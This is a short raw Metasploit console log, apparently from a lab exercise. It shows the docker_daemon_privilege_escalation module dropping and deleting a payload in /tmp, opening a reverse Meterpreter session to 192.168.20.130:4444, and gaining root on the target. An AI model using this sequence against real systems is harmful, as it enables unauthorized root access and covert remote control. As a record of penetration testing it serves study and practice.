 msf6 exploit(linux/local/docker_daemon_privilege_escalation) > exploit
[*] Started reverse TCP handler on 192.168.20.130:4444
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: python
[*] Running automatic check ("set AutoCheck false" to disable)
[+] Docker daemon is accessible.
[+] The target is vulnerable.
[*] Writing payload executable to '/tmp/ZOxPjG'
[*] Executing script to create and run docker container
[*] Sending stage (1017704 bytes) to 192.168.20.134
[+] Deleted /tmp/ZOxPjG
[*] Meterpreter session 2 opened (192.168.20.130:4444 -> 192.168.20.134:37398) at 2024-03-19 05:53:19 -0400
[*] Waiting 60s for payload
meterpreter > getuid
Server username: root
meterpreter >